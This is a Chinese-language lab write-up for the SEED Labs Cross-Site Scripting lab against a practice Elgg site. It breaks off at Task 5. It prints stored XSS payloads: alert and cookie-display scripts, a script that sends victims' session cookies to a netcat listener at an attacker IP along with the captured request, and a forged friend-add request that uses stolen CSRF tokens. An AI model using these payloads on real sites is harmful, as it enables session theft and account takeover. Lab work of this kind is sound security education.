本文为 SEED Labs 2.0 - Cross-Site Scripting Attack Lab 的实验记录。
实验原理
跨站脚本攻击是指恶意攻击者往 Web 页面里插入恶意 Script 代码,当用户浏览该页之时,嵌入其中 Web 里面的 Script 代码会被执行,从而达到恶意攻击用户的目的。xss 漏洞通常是通过 php 的输出函数将 javascript 代码输出到 html 页面中,通过用户本地浏览器执行的,所以 xss 漏洞关键就是寻找参数未过滤的输出函数。
Task 1: Posting a Malicious Message to Display an Alert Window

这个 Task 用来熟悉 js 脚本。登录 Samy 账号,修改 profile 如图所示
<script>
    alert('XSS');
</script>

保存后,看到已经生效

Task 2: Posting a Malicious Message to Display Cookies

这个 Task 用来熟悉如何获取 Cookie。修改 Samy 的 profile 如图所示
<script>
    alert(document.cookie);
</script>
保存后,看到已经生效
Task 3: Stealing Cookies from the Victim’s Machine

这个 Task 用来熟悉如何发回数据。修改 Samy 的 profile 如图所示
<script>
    document.write('<img src=http://10.9.0.1:5555?c=' +
                   esxape(document.cookie) +
                   '>');
</script>
在端口上开启监听
nc -lknv 5555
登录 Alice 账号,点进 Samy 的 profile,看到返回了 cookie
$ nc -lknv 5555
Listening on 0.0.0.0 5555
Connection received on 10.0.2.7 55392
GET /?c=Elgg%3Damcqsah6m5s1nd3tfuiff0a6vv HTTP/1.1
Host: 10.9.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://www.seed-server.com/profile/samy
Task 4: Becoming the Victim’s Friend

这个 Task 利用 js 实现 GET 方法。修改 Samy 的 profile 如图所示
<script type="text/javascript">
    window.onload = function () {
        var Ajax=null;

        var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
        var token="&__elgg_token="+elgg.security.token.__elgg_token;

        var sendurl="http://www.seed-server.com/action/friend/add?friend=59" +
            ts + token;

        Ajax=new XMLHttpRequest();
        Ajax.open("GET", sendurl, true);
        Ajax.send();
    }
</script>

登录 Alice 账号,点进 Samy 的 profile,看到已经添加了好友
Question 1: Explain the purpose of Lines 5 and 6, why are they are needed?
ts 和 token 用来验证用户身份,获取它们形成完整的 GET 请求,达到欺骗服务器的目的。
Question 2: If the Elgg application only provide the Editor mode for the “About Me” field, i.e., you cannot switch to the Text mode, can you still launch a successful attack?
此时在 description 处无法实施攻击。但可以压行后填写在 briefdescription 处。
Task 5: Modifying the Victim’s Profile
